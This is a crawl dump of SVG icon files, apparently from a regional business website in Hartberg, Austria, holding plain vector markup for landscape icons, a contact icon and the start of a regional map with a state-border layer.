d="M336.42,461.63c.16-3.52,3.1-4,3.39-6.76,1.26-11.82-15.2-11-14.29-.38.27,3,2.86,3.37,3,6.77.16,3.64-4.07,9.27-5.26,13.53A86.53,86.53,0,0,0,320.64,491c9.92,3.3,15.88,2.43,24.06,0-.89-6-1.12-10.5-2.63-16.18C341.15,471.33,336.3,464.47,336.42,461.63Zm-7.9,10.9c-3.09,7.19.28,19.3-4.28,16.92,0,0-.47-11.43,3.95-21C332.49,459.16,330.28,468.46,328.52,472.53Zm2.59-22.61c-2,.89-3.28,5-3.64,3.33,0,0,.6-4.29,3.49-5.1S333.12,449,331.11,449.92Z" style="fill:#fff"></path><path d="M482,472c-1.06-4-6.66-11.9-6.51-15.17.18-4.05,3.56-4.65,3.91-7.81,1.44-13.61-17.53-12.63-16.48-.43.31,3.49,3.29,3.89,3.47,7.81.18,4.19-4.7,10.69-6.08,15.6a99.62,99.62,0,0,0-3,18.65c11.45,3.8,18.31,2.79,27.74,0C484,483.77,483.75,478.54,482,472Zm-15.62-2.6c-3.57,8.28.32,22.24-4.94,19.5,0,0-.54-13.17,4.56-24.21C471,454,468.42,464.7,466.39,469.39Zm3-26.08c-2.32,1-3.78,5.78-4.22,3.84,0,0,.71-4.95,4-5.87S471.7,442.28,469.38,443.31Z" style="fill:#fff"></path><polygon points="123.41 478.54 141.29 478.54 139.27 472.4 125.43 472.4 123.41 478.54" style="fill:#fff"></polygon><polygon points="122.4 467.51 99.14 467.51 101.77 460.5 119.76 460.5 122.4 467.51" style="fill:#fff"></polygon><path d="M100.23,490.82h16v-6.51h3.35v6.51h1.67V467.51H100.23Zm16-20.12h3.35v3.35h-3.35Zm0,7.15h3.35v3.35h-3.35Zm-6.91-7.15h3.35v3.35h-3.35Zm0,7.15h3.35v3.35h-3.35Zm0,6.88h3.35v3.35h-3.35Zm-6.91-14h3.35v3.35h-3.35Zm0,7.15h3.35v3.35h-3.35Zm0,6.88h3.35v3.35h-3.35Z" style="fill:#fff"></path><polygon points="0.43 496.81 4.13 482.41 7.83 496.81 0.43 496.81" style="fill:#fff"></polygon><polygon points="77.52 491.29 81.23 476.89 84.93 491.29 77.52 491.29" style="fill:#fff"></polygon><polygon points="84.42 490.49 88.13 476.08 91.83 490.49 84.42 490.49" style="fill:#fff"></polygon><polygon points="4.99 496.81 8.7 482.41 12.4 496.81 4.99 496.81" style="fill:#fff"></polygon><polygon points="78.45 489.77 73.82 471.77 69.19 489.77 78.45 489.77" style="fill:#fff"></polygon><path d="M7.84,491.53c2.2-2.62,5-4.92,7.74-4.59,6.13.71,5.11-5.74,9.72-5s12.79-10,17.4-5,8.69,10,14.32,10,4.61-5,10.23-2.87,16.38,2.87,20,6.44a5.21,5.21,0,0,1,.76,1l1,2.71H7.84Z" style="fill:#fff"></path><rect x="171.45" y="481.85" width="1.72" height="9.27" style="fill:#fff"></rect><path d="M177.24,481.11a1.51,1.51,0,0,0,.11-.22l0,0,.09-.21,0,0,.08-.2a.25.25,0,0,0,0-.07,1.27,1.27,0,0,0,.06-.18l0-.1c0-.05,0-.11.05-.17s0-.07,0-.11a.83.83,0,0,0,0-.15c0-.05,0-.09,0-.14l0-.14a.77.77,0,0,1,0-.15s0-.08,0-.12,0-.12,0-.18v-.1a2.81,2.81,0,0,0,0-.29,2.53,2.53,0,0,0,0-.28v-.11c0-.06,0-.12,0-.18s0-.08,0-.13a.78.78,0,0,1,0-.14l0-.15s0-.08,0-.13a.94.94,0,0,0,0-.16s0-.07,0-.1,0-.12-.05-.18l0-.08a1.17,1.17,0,0,0-.06-.2l0-.06a1.8,1.8,0,0,1-.08-.21l0,0c0-.08-.07-.15-.1-.23h0a5.58,5.58,0,1,0-.12,5s0,0,0,0" style="fill:#fff"></path><polygon points="158.54 490.87 154.57 490.87 155.2 478.47 157.91 478.47 158.54 490.87" style="fill:#fff"></polygon><path d="M166.73,470.72a10.18,10.18,0,1,1-10.18-10.17,10.18,10.18,0,0,1,10.18,10.17" style="fill:#fff"></path><path d="M124.06,478.54v12.28h2.46v-5.7h2.94v5.7h11.17V478.54Zm5.4,4.75h-2.94v-2.93h2.94Zm9.06,5h-2.94v-2.94h2.94Zm0-5h-2.94v-2.93h2.94Z" style="fill:#fff"></path><polygon points="225.25 419.89 235.26 413.34 241.87 413.29 248.09 420.36 246.39 422.96 239.4 418.02 226.4 421.64 225.25 419.89" style="fill:#fff"></polygon><path d="M220.9,472.92l21.21-2,10.64,3,2.69,15.88s-7.87-1.57-10.4-1.7c-6.77-.35-26.5,2.46-26.5,2.46Z" style="fill:#fff"></path><path d="M244.89,433l-6.15-3.55L229,432.08l-5.58,37.75,18.93-2.15,8.21,2.64Zm-3.76,15.23q0,7.22-.25,14.44l-.31,0q-1.08-7.15-1.9-14.31a50.93,50.93,0,0,1-.72-7.17,29,29,0,0,1,1-7.26l.3,0a28.43,28.43,0,0,1,1.79,7.11A46.64,46.64,0,0,1,241.13,448.25Z" style="fill:#fff"></path><path d="M240.47,497l2.19-.49a53.36,53.36,0,0,0,9-2.69,9.82,9.82,0,0,0,3.72-2.37,1.73,1.73,0,0,0,.4-1.72,3.3,3.3,0,0,0-1.36-1.56l-.14-.1c-2.45-1.07-9.87-6.1-16.32-6.1a26.47,26.47,0,0,0-17.56,6.65h0l-.07.07L209.53,497Z" style="fill:#fff"></path><polygon points="203.67 499.21 209.28 477.4 214.9 499.21 203.67 499.21" style="fill:#fff"></polygon><polygon points="193.33 493.89 198.94 472.08 204.56 493.89 193.33 493.89" style="fill:#fff"></polygon><path d="M435.15,424.92a30.08,30.08,0,0,0,6.69-18.67c0-19.28-19.36-34.9-43.25-34.9s-43.24,15.62-43.24,34.9,19.36,34.92,43.24,34.92a50.1,50.1,0,0,0,26.08-7.06L439,440s1.11.44,1.68,0-.12-1.75-.12-1.75Zm-47.61-37.35a19.52,19.52,0,0,1,12.12-5.48h2.43a19.52,19.52,0,0,1,12.12,5.48v.11c-.75.52-1.17,1.36-2,1.79a15.89,15.89,0,0,0-22.67,0c-.83-.43-1.25-1.27-2-1.79ZM400.93,390a11.15,11.15,0,0,0-7.7,3.16,6.34,6.34,0,0,1-1.89-1.9,14.58,14.58,0,0,1,7.69-3.79,14,14,0,0,1,11.38,3.79,9,9,0,0,1-1.79,1.9A11.86,11.86,0,0,0,400.93,390Zm5.79,5.06a8.77,8.77,0,0,1-.89.94,10.11,10.11,0,0,0-.9.95h0a2.94,2.94,0,0,0-.57-.54c-2-1.48-6.11-1.3-7.54.54a16.71,16.71,0,0,0-1.79-1.78h0a4.81,4.81,0,0,1,1.37-1.24c2.75-1.71,7.54-1.47,9.84.61A3.5,3.5,0,0,1,406.72,395.06Zm0,33.64a8.24,8.24,0,0,1-8.21-7.7L387,415a5.77,5.77,0,1,1-1.63-8.29l13.55-5a1.8,1.8,0,0,1-.08-.21c-.69-3,4.66-3.89,4.21-.21-.09.77-.64,1.28-1.68,1.79h-.84a2.59,2.59,0,0,1-1.38-.95l-11.4,7.47a5.61,5.61,0,0,1,.37,2,5.78,5.78,0,0,1-.43,2.16l12,2.49a8.24,8.24,0,1,1,7.05,12.49Z" style="fill:#fff"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-05.svg
body_size: 6439
content:
<svg xmlns="http://www.w3.org/2000/svg" id="bd8964ba-0246-48da-86ae-fdc7d9dd12d1" data-name="Layer 1" width="500" height="500" viewBox="0 0 500 500"><polygon points="373.32 411.94 384 404.96 391.06 404.9 397.69 412.44 395.87 415.22 388.41 409.95 374.55 413.81 373.32 411.94" style="fill:#fff"></polygon><path d="M368.68,468.53l22.63-2.17,11.34,3.23,2.88,16.94s-8.4-1.68-11.1-1.81c-7.22-.37-28.28,2.63-28.28,2.63Z" style="fill:#fff"></path><path d="M394.27,426l-6.56-3.78L377.33,425l-5.95,40.27,20.2-2.28,8.75,2.8Zm-4,16.25c0,5.13-.08,10.27-.27,15.41h-.32q-1.16-7.62-2-15.26a51.91,51.91,0,0,1-.77-7.65,30.56,30.56,0,0,1,1.05-7.75l.33,0a31,31,0,0,1,1.91,7.59A50.35,50.35,0,0,1,390.26,442.2Z" style="fill:#fff"></path><path d="M389.56,494.26l2.34-.53a57,57,0,0,0,9.57-2.86,10.51,10.51,0,0,0,4-2.54,1.82,1.82,0,0,0,.43-1.83,3.51,3.51,0,0,0-1.45-1.66l-.15-.11c-2.61-1.14-10.53-6.5-17.42-6.5a28.22,28.22,0,0,0-18.73,7.09h0l-.08.08c0,.05-7.87,6.08-11.48,8.87Z" style="fill:#fff"></path><path d="M461.35,493.85l-5-2.69c-2.61-1.14-15.18-6.51-22.07-6.51a28.36,28.36,0,0,0-14,3.7c-5.28-1.11-12.61-2.68-13.78-3.11a4.39,4.39,0,0,1,.27.47,3,3,0,0,1-.37,3,12,12,0,0,1-4.23,3.31,41.83,41.83,0,0,1-4.38,1.88Z" style="fill:#fff"></path><rect x="354.91" y="496.11" width="2.76" height="3.07" style="fill:#fff"></rect><polygon points="350.3 496.57 356.29 473.3 362.28 496.57 350.3 496.57" style="fill:#fff"></polygon><rect x="467.69" y="490.9" width="2.76" height="3.07" style="fill:#fff"></rect><polygon points="463.08 491.36 469.07 468.08 475.06 491.36 463.08 491.36" style="fill:#fff"></polygon><rect x="476.18" y="497.22" width="2.76" height="3.07" style="fill:#fff"></rect><polygon points="471.57 497.68 477.56 474.4 483.55 497.68 471.57 497.68" style="fill:#fff"></polygon><rect x="343.87" y="493.25" width="2.76" height="3.07" style="fill:#fff"></rect><polygon points="339.26 493.71 345.25 470.44 351.24 493.71 339.26 493.71" style="fill:#fff"></polygon><rect x="456.75" y="494.41" width="3.45" height="3.84" style="fill:#fff"></rect><polygon points="465.96 494.99 458.48 465.89 450.99 494.99 465.96 494.99" style="fill:#fff"></polygon><path d="M460.82,388.69a13.93,13.93,0,1,0,19.69.33,13.93,13.93,0,0,0-19.69-.33" style="fill:#fff"></path><path d="M468.54,382.11l3.26-12.81,2.09,13a16.57,16.57,0,0,0-5.35-.22" style="fill:#fff"></path><path d="M482.53,387.07a17.8,17.8,0,0,0-1.68-1.48l11.36-6.76-7.73,10.69a17.91,17.91,0,0,0-2-2.45" style="fill:#fff"></path><path d="M450.63,377l10.7,7.73a17.4,17.4,0,0,0-2.46,1.95,19.54,19.54,0,0,0-1.49,1.67Z" style="fill:#fff"></path><path d="M472.46,415.3l-3.25,12.8-2.1-13a17.16,17.16,0,0,0,5.35.22" style="fill:#fff"></path><path d="M458.48,410.33a17.82,17.82,0,0,0,1.67,1.49l-11.35,6.76,7.73-10.7a16.64,16.64,0,0,0,2,2.45" style="fill:#fff"></path><path d="M453.91,400.66l-12.81-3.25,13-2.1a16.86,16.86,0,0,0-.21,5.35" style="fill:#fff"></path><path d="M487.19,396.66,500,399.91,487,402a16.8,16.8,0,0,0,.21-5.34" style="fill:#fff"></path><path d="M482.13,410.72a18,18,0,0,0,1.49-1.67l6.76,11.36-10.7-7.73a17.4,17.4,0,0,0,2.45-2" style="fill:#fff"></path><path d="M475.61,382.78l5.65-7.71-2.13,9.33a16.23,16.23,0,0,0-3.52-1.62" style="fill:#fff"></path><path d="M462.86,383.83l-1.47-9.44,5.1,8.09a16.55,16.55,0,0,0-3.63,1.35" style="fill:#fff"></path><path d="M485.38,391.06l9.44-1.47-8.1,5.1a16.52,16.52,0,0,0-1.34-3.63" style="fill:#fff"></path><path d="M456.2,390.07a17,17,0,0,0-1.63,3.52l-7.7-5.64Z" style="fill:#fff"></path><path d="M486.43,403.82l7.71,5.64-9.33-2.13a17.16,17.16,0,0,0,1.62-3.51" style="fill:#fff"></path><path d="M455.63,406.35l-9.45,1.46,8.1-5.1a16.82,16.82,0,0,0,1.35,3.64" style="fill:#fff"></path><path d="M465.39,414.63l-5.64,7.71,2.12-9.33a17,17,0,0,0,3.52,1.62" style="fill:#fff"></path><path d="M478.15,413.58l1.46,9.44-5.1-8.1a16.78,16.78,0,0,0,3.64-1.34" style="fill:#fff"></path><polygon points="131.15 477.52 150.23 477.52 148.07 470.96 133.31 470.96 131.15 477.52" style="fill:#fff"></polygon><polygon points="130.07 465.75 105.26 465.75 108.07 458.26 127.26 458.26 130.07 465.75" style="fill:#fff"></polygon><path d="M106.43,490.62h17.12v-6.95h3.58v6.95h1.77V465.75H106.43Zm17.12-21.47h3.58v3.58h-3.58Zm0,7.63h3.58v3.57h-3.58Zm-7.37-7.63h3.57v3.58h-3.57Zm0,7.63h3.57v3.57h-3.57Zm0,7.34h3.57v3.57h-3.57Zm-7.37-15h3.57v3.58h-3.57Zm0,7.63h3.57v3.57h-3.57Zm0,7.34h3.57v3.57h-3.57Z" style="fill:#fff"></path><rect x="2.98" y="496.7" width="1.83" height="2.03" style="fill:#fff"></rect><polygon points="-0.06 497.01 3.9 481.64 7.84 497.01 -0.06 497.01" style="fill:#fff"></polygon><rect x="85.24" y="490.82" width="1.82" height="2.02" style="fill:#fff"></rect><polygon points="82.19 491.12 86.15 475.75 90.1 491.12 82.19 491.12" style="fill:#fff"></polygon><rect x="92.6" y="489.96" width="1.82" height="2.02" style="fill:#fff"></rect><polygon points="89.56 490.26 93.51 474.89 97.46 490.26 89.56 490.26" style="fill:#fff"></polygon><rect x="7.85" y="496.7" width="1.82" height="2.03" style="fill:#fff"></rect><polygon points="4.8 497.01 8.76 481.64 12.71 497.01 4.8 497.01" style="fill:#fff"></polygon><rect x="77.1" y="489.11" width="2.28" height="2.54" style="fill:#fff"></rect><polygon points="83.19 489.49 78.24 470.29 73.3 489.49 83.19 489.49" style="fill:#fff"></polygon><path d="M7.84,491.37c2.36-2.8,5.31-5.24,8.26-4.9,6.55.77,5.46-6.12,10.37-5.36s13.65-10.7,18.57-5.34,9.27,10.7,15.28,10.7,4.92-5.36,10.92-3.06,17.47,3.06,21.3,6.88a5.13,5.13,0,0,1,.8,1.08l1.08,2.89H7.84Z" style="fill:#fff"></path><polyline points="80.86 494.26 388.61 494.26 388.61 489.93 78.14 489.93" style="fill:#fff"></polyline><rect x="182.41" y="481.04" width="1.84" height="9.89" style="fill:#fff"></rect><path d="M188.59,480.26l.12-.23a.05.05,0,0,1,0,0,1.47,1.47,0,0,1,.1-.22.14.14,0,0,1,0-.06,1.8,1.8,0,0,1,.08-.21l0-.08.06-.19,0-.1c0-.06,0-.12,0-.19l0-.11c0-.06,0-.11,0-.17a.68.68,0,0,1,0-.14l0-.15a.88.88,0,0,1,0-.16s0-.09,0-.14,0-.12,0-.19a.34.34,0,0,1,0-.1v-.61a.45.45,0,0,1,0-.11c0-.07,0-.13,0-.2s0-.09,0-.13a1,1,0,0,1,0-.16l0-.16a.59.59,0,0,1,0-.13c0-.06,0-.12,0-.18l0-.11c0-.06,0-.12,0-.19l0-.08a1.29,1.29,0,0,0-.07-.21.19.19,0,0,0,0-.07l-.09-.22s0,0,0,0-.08-.17-.11-.25h0a5.95,5.95,0,1,0-.13,5.36v0" style="fill:#fff"></path><polygon points="168.64 490.67 164.4 490.67 165.07 477.44 167.96 477.44 168.64 490.67" style="fill:#fff"></polygon><path d="M177.38,469.17a10.86,10.86,0,1,1-10.86-10.85,10.86,10.86,0,0,1,10.86,10.85" style="fill:#fff"></path><path d="M131.85,477.52v13.1h2.63v-6.08h3.13v6.08h11.92v-13.1Zm5.76,5.06h-3.13v-3.13h3.13Zm9.66,5.34h-3.12v-3.13h3.12Zm0-5.34h-3.12v-3.13h3.12Z" style="fill:#fff"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-03.svg
body_size: 1545
content:
<svg xmlns="http://www.w3.org/2000/svg" id="ac75f870-0c6f-4f81-b9e1-d253c36cea42" data-name="Layer 1" width="500" height="500" viewBox="0 0 500 500"><path d="M438.13,482.89a2.83,2.83,0,1,0,2.83,2.82,2.83,2.83,0,0,0-2.83-2.82" style="fill:#fff"></path><path d="M457.1,483.22a2.49,2.49,0,1,0,2.49,2.49,2.5,2.5,0,0,0-2.49-2.49" style="fill:#fff"></path><path d="M418.35,483.22a2.49,2.49,0,1,0,2.49,2.49,2.5,2.5,0,0,0-2.49-2.49" style="fill:#fff"></path><path d="M478,483.22a2.49,2.49,0,1,0,2.49,2.49,2.5,2.5,0,0,0-2.49-2.49" style="fill:#fff"></path><path d="M398.78,490.62a4.91,4.91,0,1,1,4.74-6.12h10.09a4.89,4.89,0,0,1,9.48,0h10a5.23,5.23,0,0,1,10.19,0h9.13a4.89,4.89,0,0,1,9.48,0h11.38a4.91,4.91,0,1,1,0,2.42H461.84a4.89,4.89,0,0,1-9.48,0h-9.13a5.23,5.23,0,0,1-10.19,0h-10a4.89,4.89,0,0,1-9.48,0H403.52a4.91,4.91,0,0,1-4.74,3.7M393,475.42v.68a9.69,9.69,0,0,0,0,19.22V496h92.33v-.68a9.69,9.69,0,0,0,0-19.22v-.68Z" style="fill:#fff"></path><path d="M398.78,483.22a2.49,2.49,0,1,0,2.49,2.49,2.49,2.49,0,0,0-2.49-2.49" style="fill:#fff"></path><path d="M465.62,442.69h-26.1V429.31h26.1Zm26-1.18-22.74-.4V424.36h-36l.21,19.58H415.86V431h-7.12v12.92h-19a27.12,27.12,0,0,0-5.42,12.91h-3c-2.44-10.24-8.16-19.35-16.89-24,.81,31.83-12.91,49.14-29.92,63.16h38.23c6.47-6.87,9.69-16.64,9.91-26.58l2.63-1.12a30.17,30.17,0,0,0,1.87,4.8c3-2.1,9.32-1.92,9.32-1.92h82.88c8.88,0,14.66.59,14.66.59,14.73-18.16-2.35-30.26-2.35-30.26" style="fill:#fff"></path><path d="M84.75,491.74c-2.3-4.13-5.19-7.75-8.08-7.24-6.39,1.13-5.33-9-10.13-7.92s-13.34-15.8-18.15-7.9S39.33,484.5,33.46,484.5s-4.81-7.92-10.67-4.52S5.7,484.5,2,490.14a8.22,8.22,0,0,0-.79,1.6H.12V496H327.54v-4.26Z" style="fill:#fff"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menu%CC%88-01-1.svg
body_size: 1636
content:
<svg xmlns="http://www.w3.org/2000/svg" width="500" height="500" viewBox="0 0 500 500"><g id="b085a4e6-739e-4d10-92a3-ac72f0010841" data-name="Layer 1"><path d="M460.75,357.87c24.49-31.25,38.69-68.21,38.69-107.93,0-111.45-111.91-201.75-250-201.75s-250,90.3-250,201.75,111.94,201.87,250,201.87c56.6,0,108.85-15.24,150.72-40.83l82.93,34.25s6.41,2.62,9.69-.14c3-2.52-.69-10.09-.69-10.09ZM442.12,207.12l-163-32L433,185ZM421,164.91l-162.63-3.65,144.76-14.21Zm-32.82-32.08-153.13,18.6,131.24-32.81Zm-69.1-35.36L342.62,107,214.27,146.68ZM171.42,119.26l13.59-.11,12.78,14.53L194.27,139l-14.34-10.15-26.69,7.42-2.38-3.59Zm-12.83,38.5,20-5.37,12.63,7.29,11.67,76.61L186,230.88l-38.89,4.41Zm-16.65,83.88,43.55-4.17,21.85,6.22,5.54,32.6s-16.17-3.22-21.37-3.47c-13.9-.72-54.46,5.07-54.46,5.07Zm4.95,150.42C116.17,377.5,90.62,356.52,73,331.34L75.35,329s.22-.25.59-.59l.45-.45s0,0,0,0c6.41-6,45.31-40.2,106.15-40.2,39,0,83.91,30.41,98.71,36.91l.83.57c4.12,2.67,7.05,6,8.23,9.43s.37,7.09-2.4,10.41c-5.55,6.61-14.14,10.72-22.48,14.32-17.7,7.54-36.5,12.16-54.22,16.22-5.55,1.31-11.08,2.54-16.64,3.77-13,2.88-26.51,5.84-39.44,10C152.41,390.27,149.67,391.15,146.89,392.06Zm251.47-30.17c-6.16,5.41-25.72,18.77-26.53,19.35C336.27,403,294,414.45,249.43,414.45A244.68,244.68,0,0,1,171,401.8c9.2-2.47,18.3-5.36,27.16-8.18,5.48-1.74,11-3.51,16.48-5.14,17.92-5.39,36.9-11.42,54.88-20.48,7.83-4.33,17.56-9.68,24-18.74,3-4.25,4.88-11.09,2.08-16.73a21.66,21.66,0,0,0-1.48-2.66C304.57,333.75,403.3,354,403.3,354l2.52.5S401,359.59,398.36,361.89ZM313.79,195.16l136,34.65,1.1,25.88Z" style="fill:#fff"/><path d="M182.34,220.66q-2.24-14.7-3.92-29.39c-.54-4.91-1.63-9.78-1.45-14.73a59.39,59.39,0,0,1,2-14.9l.64-.06a59,59,0,0,1,3.68,14.61c.76,4.88.21,9.86.21,14.78q0,14.81-.52,29.65Z" style="fill:#fff"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menu%CC%88-19.svg
body_size: 185
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"><defs><style>.cls-1{fill:#26b3df;}</style></defs><g id="Layer_1" data-name="Layer 1"><polygon class="cls-1" points="131.36 446.16 334.63 242.89 334.57 428.25 446.16 316.67 446.15 53.84 183.34 53.84 71.75 165.43 257.11 165.37 53.84 368.64 131.36 446.16"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/icon-kontakt.svg
body_size: 1657
content:
<svg xmlns="http://www.w3.org/2000/svg" id="uuid-0eab2e51-960d-4689-9adf-e9262e618718" viewBox="0 0 500 403.63"><path d="M461.31,309.68c24.5-31.25,38.69-68.2,38.69-107.93C500,90.31,388.09,0,250,0S0,90.31,0,201.76s111.94,201.87,250,201.87c56.6,0,108.85-15.24,150.72-40.83l82.92,34.25s6.41,2.62,9.69-.14c3.05-2.52-.68-10.09-.68-10.09l-31.35-77.13Z" fill="#0bb4e3"></path><path d="M74.46,216.32l-6.86,7.38v18.28h-13.18v-63.98h13.18v29l5.8-7.95,16.3-21.05h16.22l-22.72,28.43,23.38,35.55h-15.69l-16.44-25.66Z" fill="#fff"></path><path d="M162.75,211.44c0,6.3-1.11,11.82-3.34,16.57-2.23,4.75-5.41,8.41-9.56,10.99-4.15,2.58-8.9,3.87-14.26,3.87s-10.03-1.27-14.19-3.82c-4.16-2.55-7.38-6.19-9.67-10.92-2.29-4.73-3.44-10.17-3.47-16.33v-3.16c0-6.3,1.14-11.84,3.41-16.63,2.27-4.79,5.48-8.47,9.62-11.03,4.15-2.56,8.88-3.85,14.22-3.85s10.07,1.28,14.22,3.85c4.15,2.56,7.35,6.24,9.62,11.03,2.27,4.79,3.41,10.32,3.41,16.59v2.86ZM149.39,208.54c0-6.71-1.2-11.81-3.6-15.29-2.4-3.49-5.83-5.23-10.28-5.23s-7.84,1.72-10.24,5.16c-2.4,3.44-3.62,8.49-3.65,15.14v3.12c0,6.53,1.2,11.6,3.6,15.21,2.4,3.6,5.86,5.41,10.37,5.41s7.82-1.74,10.2-5.21,3.57-8.53,3.6-15.18v-3.12Z" fill="#fff"></path><path d="M224.36,241.98h-13.18l-25.66-42.1v42.1h-13.18v-63.98h13.18l25.71,42.19v-42.19h13.14v63.98Z" fill="#fff"></path><path d="M284.04,188.68h-19.6v53.31h-13.18v-53.31h-19.34v-10.68h52.12v10.68Z" fill="#fff"></path><path d="M322.4,228.8h-23.12l-4.39,13.18h-14.02l23.82-63.98h12.22l23.95,63.98h-14.02l-4.44-13.18ZM302.84,218.12h16l-8.04-23.95-7.95,23.95Z" fill="#fff"></path><path d="M366.87,216.32l-6.86,7.38v18.28h-13.18v-63.98h13.18v29l5.8-7.95,16.3-21.05h16.22l-22.72,28.43,23.38,35.55h-15.69l-16.44-25.66Z" fill="#fff"></path><path d="M452.13,188.68h-19.6v53.31h-13.18v-53.31h-19.34v-10.68h52.12v10.68Z" fill="#fff"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menu%CC%88-38-1.svg
body_size: 242780
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"><defs><style>.cls-1{fill:#e6e7e8;}.cls-2{fill:#808184;}.cls-3{fill:#d9dbdc;}.cls-4{fill:#fff;}.cls-5{opacity:0.8;}.cls-6,.cls-8{fill:none;}.cls-6{stroke:#fff;stroke-miterlimit:10;stroke-width:0.99px;stroke-dasharray:3.06 1.31;}.cls-7{opacity:0.5;}</style></defs><g id="Layer_1" data-name="Layer 1"><g id="Landesgrenze"><path id="path3129_14" data-name="path3129 14" class="cls-1" d="M28.72,320.35c-.71-.49-3.12-.26-4.06-.57A7.42,7.42,0,0,1,22.12,318a3,3,0,0,1-.95-1.58,4.94,4.94,0,0,1,.39-1.91,39.94,39.94,0,0,0,1.19-3.88,1.06,1.06,0,0,0-.39-.88,1.92,1.92,0,0,0-1-.24c-.74,0-1.61.46-2.22.16-.93-.44-1.43-1.93-2.38-2.38s-2.18.07-3.18-.24c-1.62-.51-3.08-1.61-4.68-2.22a5.21,5.21,0,0,0-1.59-.15c-.81,0-1.67.1-2.45,0-.2,0-.51-.23-.48-.4.12-.65.75-1.34,1-2.07a12.14,12.14,0,0,0,.4-2.69,9.36,9.36,0,0,0-.08-2.7,4.93,4.93,0,0,0-1-1.67C4,294.43,3,293.89,2.69,293s.2-2.09-.09-3c-.22-.72-1.26-1.2-1.42-1.9s.66-1.54.48-2.15S.3,285.13.07,284.56a2.27,2.27,0,0,1,.31-1.67,23.56,23.56,0,0,1,2.15-2.7,16.19,16.19,0,0,0,2-2.53c.36-.73,0-2,.48-2.46s1.64-.12,2.38-.4a5.32,5.32,0,0,0,2.22-1.35,2.55,2.55,0,0,0,.24-1.74A14.35,14.35,0,0,0,9.11,270a12.7,12.7,0,0,0-.48-2.38,4.08,4.08,0,0,0-1.42-1.27A16.64,16.64,0,0,1,5,265.12a1.9,1.9,0,0,1-.64-1.51A3.68,3.68,0,0,1,5.86,262a4.49,4.49,0,0,1,1.9-.72c.93-.1,1.92.22,2.86.16a3.77,3.77,0,0,0,1.26-.39,4.12,4.12,0,0,0,1.51-.8,10.8,10.8,0,0,0,1.19-2.14,13.05,13.05,0,0,1,1.27-2.22,19.38,19.38,0,0,1,2.52-2.16c.08-.06.22-.14.29-.09a2.27,2.27,0,0,1,.87.87,6.15,6.15,0,0,1,.39,1.84c.08.63-.25,1.51.1,1.93a4.17,4.17,0,0,0,2.22.87,15,15,0,0,0,2.22,0,10.58,10.58,0,0,1,3.1.19A6.65,6.65,0,0,1,30,261.11,7,7,0,0,1,31,263c.22.46.13,1.25.49,1.45s1.55-.24,2.13,0c.39.17.48.86.77,1.26a14.36,14.36,0,0,0,1.25,1.55c.51.52,1.33.85,1.65,1.44a3.1,3.1,0,0,1,.09,1.84c-.08.48-.51.88-.67,1.35a6.26,6.26,0,0,0-.39,1.74,7.07,7.07,0,0,0,.29,2.71c.11.24.64,0,1,0a11.92,11.92,0,0,0,2.8,0c.89-.23,1.66-1.34,2.51-1.36s2.59.6,2.9,1.26-.84,1.59-1.16,2.42-.51,1.74-.77,2.61a5.54,5.54,0,0,1-.58,1.83c-.43.53-1.5.62-1.84,1.16s-.53,1.75-.09,1.94a7.73,7.73,0,0,0,4.25-.1,14.64,14.64,0,0,0,4.25-2.41,40.81,40.81,0,0,0,5.61-4.94c.53-.58.44-1.64,1-2.22.67-.74,1.88-1,2.61-1.74a12.31,12.31,0,0,0,2.61-3.38,7.91,7.91,0,0,0,.48-3.19,5.2,5.2,0,0,0-.38-2.22c-.31-.69-1.14-1.16-1.45-1.84a4.77,4.77,0,0,1-.29-1.93c0-1,.39-2,.29-3-.06-.58-.81-1.12-.77-1.64a1.61,1.61,0,0,1,1-1.25,3.73,3.73,0,0,1,2.71.28c.39.35-.18,1.47,0,2.13a2.28,2.28,0,0,0,1,1.45,6.32,6.32,0,0,0,3.09.48c.62-.06,1.16-.64,1.73-1a8,8,0,0,1,2-1.16,11.42,11.42,0,0,1,3.09,0,6.25,6.25,0,0,1,2.22.29c.67.31,1.11,1.11,1.74,1.54s1.14.45,1.64.78c.72.47,1.25,1.39,2,1.64a7.15,7.15,0,0,0,3.09,0c1.38-.21,2.89-1.22,4.06-1.06.6.07,1.19,1.13,1.26,1.73s-.57,1.1-.87,1.65-1,1.16-.77,1.35,1.8-.34,2.41.1c1.45,1,2.56,2.86,3.77,4.35.34.41.84.89.87,1.35s-.48.82-.67,1.26a4.54,4.54,0,0,0-.58,1.44.65.65,0,0,0,.48.59c3,.2,6.4.76,9.28.09,1.85-.43,3.2-2.57,4.93-3.38a2.16,2.16,0,0,1,1.83.19c.32.22.36.9.39,1.36s-.56,1.52-.2,1.74a4.29,4.29,0,0,0,3.48.19c1.57-1,2.42-3.48,3.87-4.83.45-.42,1.22-.36,1.84-.49s1.52,0,2-.29c.31-.18.41-.78.39-1.15s-.65-.76-.48-1.07c.58-1.08,1.48-2.76,2.7-3.09,2.8-.77,7.24.85,9.38-.2,1-.49-.58-3.31.1-4.44a8.11,8.11,0,0,1,4.25-2.8c.61-.19,1.23.89,1.93,1,2.68.28,5.48.05,8.21.1,1,0,2.21.43,3,.1.53-.22.36-1.58,1-1.74a46.52,46.52,0,0,1,10.14-1.26c4-.14,9.31,1.55,12,.48,1.13-.45-.42-3.35-.58-5-.13-1.32-.89-3-.29-4,.75-1.19,3.51-2.72,4.35-2.42.68.24-.21,3,.19,4.06.15.37,1,.31,1.45.19,1.12-.27,2.19-1.2,3.29-1.35.57-.08,1.14.51,1.74.68a5.71,5.71,0,0,0,1.93.38c.65,0,1.27-.56,1.93-.68a3.58,3.58,0,0,1,2,0c.37.24.39,1,.48,1.55s-.21,1.35.1,1.84a10.55,10.55,0,0,0,2.51,2.32,2.62,